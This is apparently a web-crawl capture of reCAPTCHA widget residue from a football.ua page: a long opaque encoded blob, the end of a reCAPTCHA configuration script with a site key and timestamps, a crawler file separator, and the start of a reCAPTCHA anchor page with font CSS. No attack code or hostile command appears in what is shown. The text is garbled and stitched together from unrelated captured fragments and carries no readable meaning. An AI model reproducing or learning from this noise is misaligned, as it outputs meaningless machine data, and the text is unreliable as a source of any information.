ozPDnsOfMw9TDFFmwqFSwoFowrdHUlBuw7/ChsOqw47CnDJIwqMiw4nCg8Kuw4QQwoDDpsKOJyYZwrIINwUYwrHCokxISsOAwoHCplVvbn7CoUhKw7LCiUNVw5HCpMO3XnJnWzDDujLCl0JTZGprwoB/wpoXPcOEw5bDk8KIakkdwpV0ATbCucO9w6wrw7pcw5nCpXzClcKcJzLCkWF8W8OqSwDDpQlAfcO3w4YzA0hmXsOTwrFnCMK5FsOSNFFaM3DCoMOCbcOaZ2rCrsObFD3CkhrDo2gEw7PDl14NVcK4wrrDrH4bGCwaw4/DgcOMWwopKMO8KsKNw57CiXnDkMOjL8Otw6sAw4rDucKUw4PComnDh3zCoMOyw5TCjhXCsG7Ds8O3w5l6w6N3w7BDVQgvw5HDkcKxw4kZwrPDlsKHccOWwop0PcOUw6IREn/CtXV7w7lYw6Egw6Q4wrPCgsOWIE/CiWTDpx/CgSbDgsKZwqLDicOOWMO0WMOFQH58w4Jgw7rDkXnCmMOpUsO7w4F+w5zDhkZJGT7DhhvCkTpLwqbDpWhnDRfCpsK7dhoWw7FfcsOdOVjCszl/[base64]/Ci33DoMOIw7wewpdxwprCvE3Dp09qwqLCmsKTw7lCFMKVDsOjWy/DtcKoYQVKwr9UBgkNdlTDmMKIwoE/N1p0PMO3wpjDilbCicKiw5lfw7xuwobDocKgJ0ERd8OsAhTCjD3DssODw7F+GnnCq8KRZ3DDvMKlw7A6wrYvwq9YWWvDtMOMHMKrdcKETktfwojDjldcJxbCg3RMLsKtBTApw5LDt8KwQm/DjcOCZMOYw6XDqMOXLMORwoIWwrDDnsK9A8OPw6TCksK1ZMKdGkTDlBXChw80b8K9wqLDhsOcw6oNw7kaD8OPw55dOmnDkl9haMOKWsKgChs0wr00B8OOWMOgwqjCn8KSw4R/ZDbDr8OpwrrCnErDuxnDs8K3HsK8wqjCl3zDpUPCtlnCrn4iwq0vYcOQw4fCgcO6w6wRwoXDscOBblZ8w6B1dsOYYkB7w5slw6vDkklBNnvCuTfCmMK/wrVGc8Ocwr41w7Asw5/DhcOHCk5XwrnCnjMJW8KGEsKOFsOLwr/Cq1UaYMKWwrzCkMOUBFNew5vDq8KUwr1kaMKPw63DqCFKY1zCuDPCtMO/wo0rwpPDrsOCwpnCmUnCrxjCmVDDosO/woVzwrhUYsKdwoFEagduLcKmF2FKP8O6w5Ftw7PCuVDDlyrCg1vDtcKHwqvCk3XDt8KJwoTDnF/DrsOywoHCmwgSw7QGw6RUw6ISQFYFRMKGw7VwwqnDicOmwpPDncKgexfChsK9eR0YacK0X8O2e8KWw7dYGMKiwoU3LELDm8KcwrzDhEp0w5fCoR3Dvj3Ciw47HjNVwpTCvnLCksKkQMK/w4siAcKjP8O1wr/CgkdNdXd1KsKEw68ZwptAwqhJw6zDmBvCp8OKw5Izw4rCvGBPw4weIMKVIHnCmMOuw6/DmxHChcKDwoTDolwmwqI5w40KwqIkwrM3KsOeKn/Dkn7Du8OULnfCmsKzwofChMKrSAtkwqXDu0NxGi/[base64]/CvX4tw5HDvQLChAhpw5zCocOEw4rCiQbDn8K+WRIEFcO2w6DCnX0OwrrDtsOww5DDq8K2O2zCrnpJdjxKZVHDiC/DiDPDj3k5wrcyw63DocOtGHEmw4nDtsKPw7giVEjDgsK/[base64]/[base64]/DhsOWVUh2M8K6Z1/CtDVCAsKaGxvCo8KTwrs8SCnCjWvCuyXCoxzDnGsLw6ZZw4jCqyDCohVjTcOeZQIsw6PCscKDM1LCmjnCmMORw78IwogRw7MnSQbCnCPCo8Klw6w6wrt1bDEAw7MbAMOQTcOuasOVwq91wofDgCw+w4/DnsKvRQfCmMKrw7s1wqfCkMK5AMOudXHCmw3DrxfChmPClj7DsUFnwqxUwq3DkMO5w58MwoAVHMOAJhtcwrTCr8OSwrvDnGFLw40XwpPDtcOVw5tsNEDCosONCsOtwoAvwrXCu8KdRMOsN3Fcwr4IGFtgw7fDhXbCpz/CjMK3wrUpOETCtcKOcsK5w6BoZlfCpsKrHsKNw43CjMOZd8KvIxcEZ8O/LBQswr/CssKOE8OZw5kdJsKXIE0mUUVXwq5ZU8KRw5PCq0LCjQ7DnVQ3woTCusOmw67CucOWGMKGQjQlwrQ8w6gcf8KNw7V2Jy83w5ZTfEkWPsOUw4vCjMOccMOewqfDhybDvUHClQ7ChjVOfcKYw7F/[base64]/w4fDpyLChzTDsMOLdGM5b8O+eMK3c1sEBQJZwrfCrm8Sw4vChMKLwr80w5PCv8KHw5YfEEkycMOOw5XDgTh6XMORYCk+DAwcwpQiBcKOwqDDlhxGH29+E8OGwoEWwpw6wq/[base64]/[base64]/CoMOpDsK4wqJ6KHp9HMOjwqxyw73Cj2F4wrvCt8KaNsKUw7YCw4IaJMOxCQXDi8KfIcKPHT1hwpbCtMO4KMKlw6oGwod2UTVew7XDhBUvBMK8DsK+XFQ8w78zw6XCrsOjLMOUw7B6OsO3BsK4QzRbw5vCisKCKMK4DMOOdsO3UsOfaMKbMlQtA8Kbwp8/w7/Co8KYw4BHfS3DrMOSwpjCiD1qSxgMwrfDgFQ1w67CrVzDhsKswqE9TgTCocKhLAPDp8KHVE7CixLChF1jVsO1w4HDpMKbwqt4B8KfccKvwrgAw7TCu0VVWcOPTcOrcQA3wqXDjHVPw5cuCMKbecO7GkHDvEIEO8OxwoXDqhzCnsONZMO0aW45G2cCw6xaMynDqWs9w5/[base64]/DhUliw6UFwpvCu8K2w5PDoGUOE8Kyw5jDp8KLQcOKwr/CucKCw6jCiQJewpNAw7VQwqR+wpfCvW53wolWWFjDksOLSjvDoXLCpcOOB8OMw41uw5cYP8OKwpLDmsOSK1/Ctj8WTw7DpCN2wogUw7vDmk4BDm3Cg0ZnE8KjS2pWw5hfTQlxwrrCkMKQL2NZwo58wq13w6IbGcOoWsOZw4bDnMKUwrrCtsKhw7RIwoLCqARAwrzDqX3ChcKRKT/DmmjDvsOpMsO1OQEVw5AUw6Z6C0nCqS9Iwoc2w6dbCFsXbMOFLcKYU8KRM8O6w6Q6w5bCjcK5FHjCsn5ZwrISIcKZw6LDok5deWfDkRnDpmYzw5bCjyxxZ8O1HGXCm3/CumdSaXPDj8Ozw6BhYcKrC8Kswrd5wpw5w5YnLnUpwpXDg8KxwrTCnjZGwpvDsVw0NhFSFMOQwofCim/[base64]/ChmnCvCnDmcK9dMK0Qwwdw6kNBmthw6ISwr0WA8KQbS1qPUgLFzYJw6/CmGTDiw/CmMOvw7g9wocpw7XDosKtw4J8DsOkw5nDucKOInjCm0DDjcKewpIVwp4lw7QwLGTCh2J/w6AMVzPCsMOqOsOWaHjCuE4OOcOzwrc0Nmo8McO1w7DCtR1pwpbDvcKOw7XDuMOtEl5ePcKSwqbCp8OMXy/DkMOZw6nCmxnCvsO8wqPCsMKywrJKby/CvMKaV8OFUTLClcKIwrzCii0OwqXDi3QNwp/Cqyocwq7CksKMwqpdw5QVw7fDicKpFcOpwqLCqTB3w6dpw61Cw7/CqsKGw7VKw4RVJMOYYBrDglfDmcOMw5sjwrsuwrg9wokKYQkGUcKVBcOYwqsPCB3DjAHChcKWfTkqUcKVX1Ylw6A/w5HCisOGw4/Ct8O3AsKfWMKJWnDDrcO1GcKiw5XDnsOUDcOVw6bDhXLDuVnDmyzDkm45CcK6PMOrWSDCgsKgf0JYw4nChQHCgFcwwrrCv8KJw5g4w67Cr8OgDMOJCsOHFMKFw6ENO33CryoYITDCusO6KS8iJMOAwqdVwpFmf8Ogw4YUw5F4w7wQUMK4H8O/w413BABYw7xVw4XCqcOdacORUT3CjcKXw5F5w6LCjsKYY8OmwpDCuMOQwqV9wq3CjcOuR03CtTQFwpXDpcO/JGJfe8OpBW3DjcOdwoQjw6bCj8Obwq4Jw6LDvGJTw61Ow6Q/wqwcMj/CiDvCnGDCjFTDiMOzQnfCm01nW8KCCB3Cg8Orw4oLIQBhYlUDPcOXw6bCksO/[base64]/CjU7CpD15woHDjynCvGd8FXTDo8KKDcOiXGzDpFl4asOHwplIcSLCowYIw6R2w5vDnsKqw4hdHnvCsSHDvj4rw5vCkQAEwqzCmFlIwrXDjhpFwpbDny5ewrRUw5EMwrpIw4p3w5cXF8KWworCsVXCk8OyEsKKQ8Kkw7vCrxx7TCkQWMKTwpfCucOYGcK7wqpiwp0/dQJEwqHCml8cw6DCmS1qw47Cth94w6Qyw43DqAV5wpkdw4nCtsKEcC/[base64]/wqrCjB9wREnCrHTDlixHw7ddFcOgTTFyw5MIVkpiwp7CuU/DgMO8w48IJsOHRsO3KsKTw58LC8K4w7jDhMOUX8KIwrDCmMObUQvDscOZwqNiKkzCoW/CuC8FTMOeemViw4LCml7DjMOkFTvDkEBpw4BfwqPCpsKkwrfChcKUMQ/[base64]/Du8OVExjCmSpqPytAw4XCgADDvBDDjGgoXQzCvCjCtHIXQy41wrfDmcO8UB3Cmh9sSxRkesK/wojCqXg4w5ttw7Byw5c5w6bCh8KxGBXDlsK3wpM8wrDDhW0owqdKGWESUWbDvWnCsHQlw6MBdMOeLisaw4vCn8OWwrHDog1FKsOdw7FrZlIwwqrCkMK1wqzCgMOiwpvCl8Oiw4/DmMOAVjNswrLCsmhQCjDDiMOgKsOiw5/[base64]/DrcO2acK8w6EQw6FLK8Klw7PCkMOSwqLDug/Dq8KMw6zCtcOpVzzChSkkKcOowp/DtcOswod5CFtlKRHDqhdswqXDkHItw6/DrcOKw4XCvMOawojDiEjDtsOLw5PDpXLCl2/CocKDJiB8wo1DUUDCiMOhwpnCsHjDiHHCpcO7GCB9wqJHwoMtHyYBail4XRkAOMKFAMKgV8KPwozDpB/CscO3wqJGRj8ueEXCmlsaw4/[base64]/CsnfCgcKmZsKEwps2QWlSw4c1wqdRYFRUeMOcw6tbw6bDggE9wpLCi1zCnl7CgHJ6wpbCrMOhwqrCsyM2wps/w7luEcOgwrDCjMOew4bCmsKiamFcwr7CucKGUjfDkMOEw5QOw6DDg8OAw49RL3DDq8KUeS3CiMKRwqpmVkthw59oY8Ohw57ChsKPGgEiw4kqVsKlw6BACy4dw51nLRDCscO4QlfDgFsFasOZwprCjMOiw6XDjMOnw7o2w73ClsK4w5Ziw7/DpcKpwq7ClsOhHDgiw5nCksORw43DiQQ/ZwFIw7PCn8ORPFPDsWbDosOYd3/DssOjesOFwpXDocKBwpzCrMKtwoYkw5QowqpQwpzDhVLClF7Dr3XDs8KOw6DDrCBdwo5udMKbCsKCGsOSwrfCicK4esO6wqIoF3R/NMKdFMOMw7cNwqtBfsKgwo8FdQ5qw7Zvf8KAwqRtwobCsHA8eTvDtMKyw7LDucOyWADCqsOJw4gtwrN7wrlYF8OBMGEYF8OTNMO0BcOeKy3CvncPw6jDn0I/w51swrcmw63Cu0ouMMO6wprCklU6w53CmV3Ct8KyDHPDpcK+PHx6IHwlPcOSwonDo27CtsK1w5jDsmbCm8OnSzHDqRVNwr9Dw51rwpjCssKVwoUJEcKrbD/[base64]/Ch0zCoQrCgQMrwrfDs8KUw7ZuLX4ew4/ClUbDusKmDnkaw6ppYMKZw5wWwqJ4w5jDiBDDq01aw74YwrkTw6jCnMOjwofDssKqw6kMNsKKw4vCuy7Dg8OBSALClnzCqMOoQQDCkcKEVFLCqsOIwrk1ICUewq/DiG4YU8OxZ8KGwonCpyXCusK5WsOMwqjDnxFyMQfChh7Di8KFwq8AwpfChMO1wp/DojrDmMKaw4XCtxF2woLCuxDCksKkJQkNKzPDvcOwRA3DnsKNwqMuw6vCnGYOw41Uw4LCqRbCmsOWw67Cq8OXMMO0AcKpCMO/DMKHw6tdUsOWw4zCin98XsOGLcKadcONM8OULgTCuMOnw6ElQRPDkQbDj8Orw5XCtmQowoUMwq/DvDTCuWBwwprDqcKxw6TDvk4lw6wFHsOnAsKSwosGYcKsLRgHw53Cp1/[base64]/DksOzwqbCoMOvC8KCw7JOw4XClgYCNcOTM8KNw7DDhMKQwoHDgsKnTcK1w5XChQNiwrxdwpV/PDvDslzDvDVyeRcEw7sGCcOUMsKwwql+DMKPFMOSZwQVw67ChMKtw6LDpBTDiBDDki9/w61TwplSw77Csil0wobChxE3HMK+wrxywrXChsK8w4MuwqIMP8KwcGfDij8MIMOZcWYKw5/Cp8OLWcKPbEJrwqpQWMOId8Krw4AxwqPCs8KcdXZDwrJjwrnCuhXCmcO6RcOaESHDi8OZwqdKw4M+w7TDj2rDrGFYw70TCg7Dn2QOM8OgwprDiVU5w5HCjsOGZmQLw7bCv8OUw5jDuMOafjd6wrQHwqTChTw5TjfDuz/CkMOPw6zClDRJP8KtDcOWwqDDo0XCqFDChcKjJ3Avw4VjMSnDmMORT8O8w7HDqWnDosKmw7QCYFF8w5nCvsO7wrQ1w7rDv2TDpATDmEI/wrXDhMKow6rDoMOAw4bCpigww48wQ8KZN0rDpTjDqmkgwoE1P0ISF8KCwrpIHwgNb2PDszPCqcKOAsK2MEvCrTgIw7FKw5zCnUlWw7kRfyrCgsKbwqNVw4rCocO8ZVUcwo/Dt8Kgw5t2E8OSwqR2w5/[base64]/DmUEuPsODTsO3w4TCmwbCmMOzf8ONfwzClcKlE8OFw4QfGAgTdsKBH8O0w6XCn8KDwrZ0bMKRL8KZw4Nhw57Dr8KkMnTDnitlwoBAI1JLwr3CizDCksKSaWJsw5YbEHHCmMOAw73ClMKowo/Cv8Kaw7PDgzQOwpTCtV/ChMK5wrEoSSvDtMOkwoHDuMO4woYZwprCtA0pSmDDsBXCqlYrZnnDrgYiwpXCuSIIHMOpI01NdMKvw5fDl8Ocw4LDiEMtY8KaFsK6E8OWw4drDcK4AcK1wobDj0XCtcO8wpdYwpXCgSYfBlbCosO9wqNKPkkhw75/w5MpZsKEw5jDm0YPw7k+HjLDtcOkw5Bhw4LDgMK/bsK8Ywp4K2FUDcOQwqfCr8KZRVpAw6sRw4zDgMOcw5chw5jDsSQuw6PCnBfCp0HClcKMwqkQwr/[base64]/DgH82w4jDlg4hY8K+UWFqwpXCncOIw4jCj8KNDmfDuyQ1FcK8PMK7asODw4pUCzXDjcOZw7rDvMO9wrbClMKWw4gsE8Kgw5DCgcO0fyjCsMKIf8Ozw797wpfDosKDwql8FMOuQsK/wp4dwrfCocK9UnjDv8Kmw7PDkGgdwqMdXMKSwpR2RDHDrsKHAwJpw47Cn35KwqnDokrCvQ7DlVjCkiRtwofDi8KhwpfCqMOywoQgZcOEf8OLU8K5KFfCiMKXJD0jwqDDgmZ/wo4cInYkLxERw7jDlsKZwqPDssKtwpVYw7ETZTMTwrpjMTXCuMOdw7TDocOIw7jDvinDiU9sw7HCkcOTG8OmTA/Cu3rDuEvDocKXWQITYHvCjn3DgMO7woNnZiNxwrzDrR4bcn/CgWLDvSQPVB7CpsO/[base64]/wpYmw5vDssO9wpnCpihWMcKibMOTOznDjlnCscOCwo7DmcK7wrzDtMK3GjRow7BjbAR3Q8OBVH/CgsODecKFYMKiw7zCgELDhxgywrpmw6pPwqfDu01MD8OMwozDt1daw5h9GsK4wpDChcO/w6R1QMKiJipvwqPDgcK7QsKiVMKqFcKwwo8fw5bDlF4Ew71vAjgAw4fDk8OVwp7CmSx7d8OBw5TDn8KWTMOoG8OkdzQ/w75hw7/CnsK1wpXCrcOMJ8KrwpYBwrcmfcOXwqLDkElhasOkHsOLwrM9AG7DoQ7DrxPDhxPDjMKnw7kjw4zDk8K4wq5MCg/DvBTDvzsww5IPaDjClmjDpcOmw6x+BwUfw5HCr8K3wpnCj8KBCXtYw4USw50FAj5ebsKGVT3DvMOlw63Cv8KJwp3DjMOTwpHCujvCoMOjFSjChhMWB3lqwo/[base64]/fHPCrsKcwqZMOsOJFsKvwqEuacOrLMKWw7c8woxdwpLDj8K7wq7CkTHDn8KRw79KeMKpDsKLSMKDbVjChsOBYAETawkvwpJXwpnDgsKhwqEcw7DDjBAAw5/DosOWwpjDlcKBwrbCicKgF8K6OMKOFkkOWsOwJcK6McO/w6ABwqkgEXoqLMKBw4YrLsOzw6jCu8KPw4hcPGjCnMOtN8KwwpLCtDbDsgwkwqllwoJewrwzOcO/H8Ohw6xhZjjCtlLCnG/[base64]/Bl3Dq3zDs8K6aMOBVcOpR8OgYirDp1Fswpt9fsOCGRpgchN0woXCncKZTF3Dp8Oiw6nDtMOgWUUZZzHCpsOOGsOcYw0vKGdGwrPCqBtcw6rDicOGKzEqw5PCpcKPw79lw40DwpTCthtUwrEbCgtgw5TDl8K/w5TCoVXDkzJBUMK5e8Oqw5XDgMKwwqJ2HiYiWiZObsKYasORbMOsUAfCgsKUPcOlM8KCwrvCgBTCulBseHllwo3DgMOJF1PChsKMcB3Ch8KtbC/[base64]/DjH/CusKSw4LCu8KmwoItw7RgJ8O5w6fCscKLZH7CqRgQwq/DnntCw7s9csOFScKwCjgOwrdRQMO9wrzClsK/[base64]/CgMO8GsOdwqgWah0qJsOewqZDOsOKO8OYGMKGwpXDjsOvwpYgf8KWKBjCrjbDglzCvz/DuEhBw5MtSW4bc8Kqwr3DiUTDmTE5w7/CkVzDnsOGLMKYwqFZwp7DqcKCwrBMw7nCj8Ksw5F2w65EwrDChsO2w7HClRLDozTCtMKlQybCjsOeOcOiwqfDoV3DocK2wpEPS8OmwrIfK8O6KMKuw5MIdcOSw5vDlMOqam/CnVnDhHVpwoEPU1ZAKzvDm3rCscOQOCNpw61Iwp1pw5vDgsK5w5suX8KAw6kowrREwoTCtyDCuHjCosKww6jCr2zCjsOCwonCiCzCncO0dMK4MgvCux/Cp2LDh8KRAFtDwpLDl8O0w5lCTC9LwoPDrWHDs8KHYQrCm8Obw67DpcOAwrTCn8O4wqYXwqDCu3jCmDvCgQTDssKgBh/DjMK/WMOdT8OhJXpgw57Dl23DmhYCw4LCrMOQwqN9C8OmGR55LMKyw7sAw6TCnsO9GMORX05Fwr7Dk0HDnkssJhfCj8O1wpBDwoNwwr3CvCrClcOBUcKRw7wuDsOROsKGw4bCv3ENMsOyZ2LCnlLDm24oH8Oqw4bDizwnSMKhw7xsLMOTHybCvsKgYcKvQsO/[base64]/Ckl5JwodJJMKGSsOew5HCq2Eewrp9TcKxIsOfw5DDh8O3wqJcPcOVw5EUIMO9YwdAw4XCqsOtwpbCiB06R1N1TMK0wprDlhN0w4Yza8OAwrRoQsKPw7fDkmhXwp44wqxmwqIjwpHCpHHCq8K0H1vCgE/[base64]/f8K8XcOBwrsMwqfCisOKfCESwrjCocOEwootbwDClMKuw4hUw7bCgMOTe8O/[base64]/Di8Okf2tdEcKnWHXCscOWw5LDr25Xw4vDjMO6SgEGwrROK8KRJsK5YiDDg8K/wpk9DkHCmcOJMcKlwo09wpfDkgTCux/CiD5Sw74FworDk8KvwqEUIyrDnsKZwrHCpRllw5XCvMOMCMKGw53DlzfDjMOjwpbCjMK7wr/DrcONwrXDlE/DicOPw7xyRApNwrTCk8Kaw63DiyUaOj/Ci3xdX8KRBsOmw7LDksKewoVtwol0FcOyJCXCth/DilnDmMKUPsOEwqJnMMOKH8O4wqbCkMK5HsOmAcO1w4bDpRtrK8KSVG/ChmbDrCfDggYcwo4XJV/CosKJw4rDosOuEsK2PcOjf8Khf8OmHHNCw6A7dXQ/wqrChMOHDgHDjcKnVcOwwqcCw6YKBMOSw6vDqcKxJMOaRRbDksKKMARMTmjCjFUTwq0pwrnDrsK+VsKDaMKswq5XwrkTC1NNQyXDr8O5wqvDssKIa3tvE8O/CSAIw6d0InViOcOoQ8OJKCzCoGfDlRlowqvCi07Dix3CkFZ2w51VfDMYPMKeU8K1LWlYP2Z8HMOhwq/[base64]/CtcK3w64LPh7CrHbDmSbCsQzDrcOJwp5LwpvCr314UcKMQQXDgjdYBhjCkRPDocO2w4XCqcOIwrjDgA/ChVE8dMO+woDCp8OVZMKUw5FHwqDDh8KFwoR5wpkSw6p4DsO/wrQWb8Onwp5Pw51kfsKBw4JFw7rDjX1FwovDl8KTU0TDqh9CLUHCh8KxRsKIw6TCisOHwo0XBnDDtMKLw5bClsKlY8KfLFrDqnhLw691w5jCosK5wr/CkMKVdsKrw6Zxwp4nwqXCocODRR5uQylAwohxwp4ywqDCoMKOw73DjRzDqkzCt8OKAg3Dj8OTTcKQWMODWMKgRTTDpcOtwr04w57CrXFwBwnCsMKkw5hwcsKzdW/CpjzDslcZwo9jUy5SwpYvYMOLKmTCsAnDksOtw5Bow58Ww7TCoE/DiMKvwqI9wrdcwrNLwoY0SgbCm8KgwoMJNMK/W8OCw5lZWyBbOgZdHsKCw70dw4LDpFUMwpvDqF4VUsKwPMKJbMKnI8KAw5IJSsOnw4Abw5zDuhp0wr8FCMK3wpMwIjdBwrskLW/ClGNZwpgiKMOVw7DCisKDHHFewrRdE2DCkRXDtcKRw58LwrxYw7DDp1/CmcOFwpXDucKnXhsPwqnCt0fCv8K1VCXDg8OZGsKJwoPCnBjCr8OBBcOTOn7DlFpfwqrCtMKtZcOKwqnCrMOLwoTDrhsTwp3CkRk6w6ZIwqFKw5fDvsKxADnDqVJaHCBNZ2RHCcOww6IKKMKwwqlsw6nDosOcBMOywpotCAU9wrtYKykWw40DNcOXIRgywr/[base64]/acKVAnoNwrDDvFtVJMK2w6rDgcKebMKdw4PDkMOhRm4wEMOrAMOBwpPCminDrcK/[base64]/w7p7w795w6I+w6PCqMOKVn/[base64]/[base64]/w7zDtATDsMKyNcOwRUx9SMO/dcKvZW0QH8OJIcKQwr/CrsK6wqfDmxtuw4BRw4/DtsOzF8OMZsKmAMKdAcK/RcOow6jDoTzDlXTDoXBgB8Kfw4LCk8ObwoHDpcKkd8Oiwp3Do1UbAxzCowrDpDVYBcK0w7jDuXTDqGVsSMOqwr9DwotmRQfCk1YyaMOAwrrCmMOIw61vWcK7BcKLw5x5wokhwojDkMKiw40ETmLCksK8w4QswodBBsOlRsOiw7PDojd4SMKfWcOxw4LDmsO/FwNIw47CnifDiQTCtCtGCk4EMkXDhcKsFjcLwofCiGzCgzbDssKrw5nCisKMaGzClAfCpWZpFkbCpkDCsEXCp8OAOzrDl8KOw7rDmlB7w4Vfw4fCkDrCnsKVAMOGw4vDoMOqwo/CnydGw4jDgy1xw77CqMOywobCuH1swpvCh23Cu8KSMcKXw4LCtmE/w7tzUnXDhMKiwqw8wpFYdVMkw4bCg01QwoRawrbCtCg1YEtow5U5w4rCiXkpw4pxw4/[base64]/DvsKaESdFworDjC7Ch2nDlHLDklTDryHCusK4wpgHWMOIX1RSJ8KSe8KBHnBxOxvCgQPCssOLwp7CkHZQwq4cTnx6w64+wr5Iwo7DmWPCsXkbw4AcZU3Ch8Kbw6HCuMO6OnZYesKxAEN5wrRoS8OMacO3fsO7wqlBw4zCjMKmw69fwrxtbsKswpXDpkXDkEt/w4HCvcK7GcKzwp0zPAzCjkLCqMOVBcKte8KlNVzCmHAWTMKrw6fCocK3wphHw6/[base64]/[base64]/TEbCocKYwrBSw57CoEh9ZlXDtADCmcKIUCrCh8OZLXJcFsKpNcODD8OcwpEaw5TCsyozAMK1HsOaLcKtM8OACgHChErCqkvDsMKEGsKLZMK/w5BwZ8K/K8O3wrUBwp04C180XsOGUR7Ch8K7w77DgsK/[base64]/woFsIwLDlCPCssOHw5PCllgMwpDCtVx1wp7CjxvDiRV6MjnDsMKjw5LCr8KmwoJzw63Drz/CosOIw5bCvUDCrADCosOAcAhVM8KTwqkbwqrCmHAMw5YJw6hCbcKZw48RdH3CoMK8w7E6wqUYasKcCcOywo4WwooMw6oFw7fCmCnCrsOHQ33CoxtKw7zCgcODw5QsVTTCkcKlwrhXwrZKHQnCv0Epw4bCi2ETwo0Xw4bCpTLCvsKreEI8wrU/[base64]/woMHbCzCqDrCv8KlcF0HwqU/[base64]/DiQjCr8OBwofDlGLDlMOFH8KAU8KiHg4pwoxNEAANwqI4wpPCq8Klw4VrbQHDoMOnw4XDj3XDrcOtw71/ecO+wodmP8OpTwTCihBuwrx9dGLDuQXClxvCgMOFMsKEK2PDosO9woLCikhFwpvCtsOYwp/DpsOPV8KxB394PcKew4t8LyfCombCsVnDksOmC34FwpZJWEVmRcK/w5XCs8OzSU3CkS8mRSIdPDvDmkkQAzjDuAvDqRRgF2DCtcObwoLDlcKHwoHCgGoFwrPCrsK0wrgjFcORWcKDw68cw4p/w43DlcOKwr97Hl1oDMKKWjgyw5l3woVxRQRcdz7CnHXCv8KJwps6ZD4SwpXCrMOJw4Qrw6LCpMOMwpQqQ8OIQFrDiwsHcFTDrVjDh8OMwrkkwqlUPAlrwp7CkBRHXldaPMOqw4jDlxbDuMOrBMONKUZzZVzCmF/CssOOw5TCgD/CqcKTE8KIw5t3w6LDksO4wqJGCcOfPcOiwq7CkA9sEzjDuDrCvFfDtMKJUMOdBAUBwoNSDlHDssKBH8Oaw4c0wqAqw5kxwr3CkcKrwrLDokE/EmrDkcOEw7PDs8ONwo/Dsyx+wrpIw4PCtVbCp8OYc8KdwqfDg8K4csOFf19uKMOZwpLDuA3DqcOfZMKUw49kwqMGw6XDoMKww4HCg2DCtsOmacOrwrXDgsOTM8KHw5d1w4ASwrY2ScKLwoFxwoI/VFHCsW7DpcOfa8O/w7PDgnfClCVxcm7DocOKw7rDj8Omw67CucO+wq7DtSbCjhRiwpYKw6bCrsKBwpPDo8KJwpPCqyzCpMOjMlFnXHFfw7HDoW7DpcKaScOVGsOIw43ClsOhNMKlw4TCm0nDncKAYcOyDjDDsEk9wq5wwoFfQsOqwqbCoCMrwpRaJjNuw4TCqW/DlsKOesOGw4rDiAk6ejLDgSFrbEfDoVBlwqYicsOYw7Noc8KHwq0VwqsmPsK7AsKjw7zDucKWwqQKIHHDqwXClWp8BVw4w5sLworCrsOEw4szaMOJw57CsgTCoRLDiV/Dg8KLwqpIw63DqcORQsOQb8KvwpArw748MibDi8O5wqXCuMKuFXnDh8KHwpHDsBE7w5kHw40Ow7R9NlJkw6vDhMK/VQ1Gw6sMcy4BOsOQccKxwpZLfkvDjsK/fHLCszsIA8OBfzfCscK6KMKJegY0aFbDusOlT0ZAwqnCojvClMOnADzDnsKDEl5Ow4MZwr8kw7Faw7NmHcOcAUXCisKCEMKedkljwqHCiAHCisOowox8w6xBIcO6wrFGwqMMwp7DnMK1wqk4ACB1w4nDgcOgZsKzd1HChQtRw6HCmMKMw6FEFQt0w5vDv8O/[base64]/DisOqw6pFw4QcKsK+SMK4w7DCrTHCgFLDkXbDj8KqRsOMasKaZMKvM8OCw5Vew5fCuMO3wrbCrcOcw5fDr8OTTAYWw6d8LcOrATnDkMK1Y1HCp30NT8KlO8OEacKBw61Hw4Utw65Zw7RnMAMYbxfCuHscwr/DncKhYQDDj1rDh8OnwpNjwrvDg1bDsMO/IsKWIS1XAMOPQ8KsMiDCqnfDh0xsS8Kaw7jDmsKkwpLDjUvDnMOiw4jDuGTCnQVBw5ATw6ZTwo1Tw6vCssKiw7jCiMKUwoMqHSUEBSPCj8OwwqZWTMKHEHUqw4c6w73Dj8KMwo8AwooAwrbCiMOkw5PCgMOKw6giJFTDhUfCuAAvw6cLw716w7nDhUgywqwCSsO/[base64]/CqcKpcMOVw7sTf8OEQgN2w5/CpMKhwocLKGDDqG7CrTcUVH5Hwp/DgMOew5zCqsKcZcOSwobDjH9lPcKIwpg5wpvCusKFexnCnsKGwq3CoAUqwrTCnFNUw5wgI8O9wrsBCMKcE8Kfd8O6f8O5w7/DgETCkcOla3BPM1/[base64]/[base64]/[base64]/Ch0rCqGoALMOyasKEwqIMdFrDiMKFI8KEwr/Csh8tw6jDi8K7VTJjwpYPSMKxw4EHwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223/Y+IdgbXkkyNRwsHO8p8MTLDMfTPwOnnTIPNn961k8\\u003d\x22,0,0,null,1,1769382986360,0,0,[177,128],null,[74,145],\x22RC-kvvkRttvPD8Wsw\x22,null,null,null,null,null,\x220dAFcWeA4RyHuN7A7bkysc8KLfadPJm79Y01QMH-EMZGA1dheQPIUJJ2mYXWjwGksKLnTq7zDle4Cte-MsyKzNHZY9cM18xk6E2w\x22,1769465786572]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fwnzxdlxb21f
body_size: 49147
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
